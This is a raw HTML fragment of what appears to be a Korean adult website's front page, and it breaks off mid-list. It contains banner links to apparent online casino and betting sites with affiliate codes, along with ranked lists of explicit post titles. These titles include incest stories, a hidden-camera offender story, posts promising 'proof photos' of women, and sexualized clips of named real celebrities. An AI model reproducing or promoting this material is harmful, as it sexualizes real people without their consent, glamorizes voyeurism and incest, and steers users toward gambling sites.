<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#lhqufpexksnmgrvowtij .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#lhqufpexksnmgrvowtij .post-row { width:25%; }
	#lhqufpexksnmgrvowtij .post-list { margin-right:3px; margin-bottom:3px; }
	#lhqufpexksnmgrvowtij .post-subject { height:64px; }
	#lhqufpexksnmgrvowtij .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #lhqufpexksnmgrvowtij .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lhqufpexksnmgrvowtij .post-row { width:25%; } 
		.responsive #lhqufpexksnmgrvowtij .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #lhqufpexksnmgrvowtij .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lhqufpexksnmgrvowtij .post-row { width:25%; } 
		.responsive #lhqufpexksnmgrvowtij .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #lhqufpexksnmgrvowtij .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lhqufpexksnmgrvowtij .post-row { width:50%; } 
		.responsive #lhqufpexksnmgrvowtij .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #lhqufpexksnmgrvowtij .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #lhqufpexksnmgrvowtij .post-row { width:50%; } 
		.responsive #lhqufpexksnmgrvowtij .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="lhqufpexksnmgrvowtij" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#shtmolinvukqjpfrg .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#shtmolinvukqjpfrg .post-row { width:25%; }
	#shtmolinvukqjpfrg .post-list { margin-right:3px; margin-bottom:3px; }
	#shtmolinvukqjpfrg .post-subject { height:20px; }
	#shtmolinvukqjpfrg .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #shtmolinvukqjpfrg .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #shtmolinvukqjpfrg .post-row { width:25%; } 
		.responsive #shtmolinvukqjpfrg .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #shtmolinvukqjpfrg .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #shtmolinvukqjpfrg .post-row { width:25%; } 
		.responsive #shtmolinvukqjpfrg .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #shtmolinvukqjpfrg .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #shtmolinvukqjpfrg .post-row { width:50%; } 
		.responsive #shtmolinvukqjpfrg .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #shtmolinvukqjpfrg .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #shtmolinvukqjpfrg .post-row { width:50%; } 
		.responsive #shtmolinvukqjpfrg .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="shtmolinvukqjpfrg" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_Me0RVgCp_fef02da83a7a30fb6c1f3cdc10707d5b2317628d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135025" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+184						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137299" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			수영장 애엄마 따먹은 썰 2 (인증샷)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1140411" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+155						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+100						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			방역 썰 1) 서울에서 방역 일 하다가 40대 유부녀한테 따먹힌 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1141055" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+82						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마와의 관계(과거 1편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+195						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132940" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			여친 엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1121871" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+211						</span>
																&nbsp;11.20									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1117520" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+244						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			걸레같은 처제와(feat: 와이프의허락) 1편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1363						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+526						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1093						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=929493" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+578						</span>
																&nbsp;08.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			몰카범을 주인님으로 모시게 된 썰 (2)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1215						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=845821" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;06.24									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마랑 근친 풀어봅니다. 1		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">후방주의 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab5">	
									<a class="m5tab aon" id="m5tabc1" style="color:#888;">주간</a> 
									<a class="m5tab" id="m5tabc2" style="color:#888">월간</a> 
									<a class="m5tab" id="m5tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content5">
									<div class="tab-pane active" id="m5tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64139" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			인내심이 한톨도 안남은듯		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			12월 시작은 가슴이 따뜻하게~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58885" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			이 BJ 누군지 아시는 분?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64138" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			봄은 언제 오나 싶은데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80433" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			블랙핑크 제니 다리 찢기 / 초고속 슬로우모션		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64140" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			그래도 먹고 살긴해야하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80432" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			블랙핑크 로제 진~~한! 도끼자국! / 초고속 슬로우모션		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m5tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58862" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			언더붑 밑가슴 청바지 다 푸르고  배꼽노출 후 춤추는 에디린		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63659" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+16						</span>
																&nbsp;11.03									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			엉덩이가 너무 탐스러운 우유빛 란제리녀... (1탄)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80285" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;11.04									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			블랙핑크 로제 엉밑살 특집		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58859" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.24									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			헤스티아 코스프레히 하고 가슴  흔드는 거유 나는찬미		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63717" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.05									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			먹고살기가 이렇게 퍽퍽하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63912" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;11.14									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			조금만 집중해서 본다면 보인다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			몸매가 의젖하니 좋네 ㅎㅎ		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m5tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif&amp;wr_id=2263" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+143						</span>
																&nbsp;08.03									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			노브라로 운동갔다왔어요 &gt;.&lt;		</a> 
	</li>
	<li class="post-row">
